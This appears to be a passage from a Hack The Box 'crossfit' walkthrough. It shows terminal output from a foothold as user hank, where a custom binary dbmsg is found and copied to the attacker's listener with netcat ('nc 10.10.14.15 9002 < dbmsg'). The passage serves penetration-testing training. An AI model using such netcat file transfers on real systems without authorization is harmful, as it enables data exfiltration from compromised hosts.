 systemd-delta
dpkg-vendor lastb phar.phar
systemd-detect-virt
du lastlog phar.phar7.3
systemd-escape
hank@crossfit:/usr/bin$ ls -al | grep db
-rwxr-xr-x 1 root root 1380 Nov 1 2018 dbilogstrip
-rwxr-xr-x 1 root root 6206 Nov 1 2018 dbiprof
-rwxr-xr-x 1 root root 5394 Nov 1 2018 dbiproxy
-rwxr-xr-x 1 root root 19008 May 13 2020 dbmsg
-rwxr-xr-x 1 root root 14320 Jun 9 2019 dbus-cleanup-sockets
-rwxr-xr-x 1 root root 240680 Jun 9 2019 dbus-daemon
-rwxr-xr-x 1 root root 26616 Jun 9 2019 dbus-monitor
-rwxr-xr-x 1 root root 14320 Jun 9 2019 dbus-run-session
-rwxr-xr-x 1 root root 30704 Jun 9 2019 dbus-send
-rwxr-xr-x 1 root root 14320 Jun 9 2019 dbus-update-activation-environment
-rwxr-xr-x 1 root root 14320 Jun 9 2019 dbus-uuidgen
-rwxr-xr-x 1 root root 1719 Feb 26 2019 debconf-copydb
-rwxr-xr-x 1 root root 1065 Nov 1 2018 dh_perl_dbi
-rwxr-xr-x 1 root root 26616 Oct 15 2019 htdbm
-rwxr-xr-x 1 root root 2493 Aug 29 2016 lft.db
-rwxr-xr-x 1 root root 137952 Feb 10 2019 mandb
lrwxrwxrwx 1 root root 5 Feb 2 2020 mariadb -> mysql
lrwxrwxrwx 1 root root 10 Feb 2 2020 mariadb-check -> mysqlcheck
-rwxr-xr-x 1 root root 14936 Feb 2 2020 mariadb_config
-rwxr-xr-x 1 root root 2488 Feb 2 2020 mariadb-service-convert
-rwxr-xr-x 1 root root 19833 Feb 2 2020 mysql_install_db
lrwxrwxrwx 1 root root 4 Mar 4 2019 pdb -> pdb2
lrwxrwxrwx 1 root root 6 Mar 4 2019 pdb2 -> pdb2.7
lrwxrwxrwx 1 root root 23 Oct 10 2019 pdb2.7 -> ../lib/python2.7/pdb.py
lrwxrwxrwx 1 root root 6 Mar 26 2019 pdb3 -> pdb3.7
lrwxrwxrwx 1 root root 23 Dec 20 2019 pdb3.7 -> ../lib/python3.7/pdb.py
-rwxr-xr-x 1 root root 51904 Feb 28 2019 stdbuf
-rwxr-xr-x 1 root root 100720 Apr 27 2020 systemd-hwdb
-rwxr-xr-x 1 root root 2885 Aug 29 2016 traceproto.db
lrwxrwxrwx 1 root root 13 Aug 29 2016 traceroute6.db -> traceroute.db
-rwxr-xr-x 1 root root 68768 Aug 29 2016 traceroute.db
hank@crossfit:/usr/bin$ ls -al | grep dbm
-rwxr-xr-x 1 root root 19008 May 13 2020 dbmsg
-rwxr-xr-x 1 root root 26616 Oct 15 2019 htdbm
hank@crossfit:/usr/bin$ which nc
/usr/bin/nc
hank@crossfit:/usr/bin$ nc 10.10.14.15 9002 < dbmsg
hank@crossfit:/usr/bin$
┌──[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
└──╼ [★]$ nc -nvlp 9002 > dbmsg
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.208.
Ncat: Connection from 10.10.10.208:57828.
^C
┌──[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
└──╼ [★]$ ls -al dbmsg
-rw-r--r-- 1 root root 19008 Nov 24 19:01 dbmsg
┌──[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
└──╼ [★]$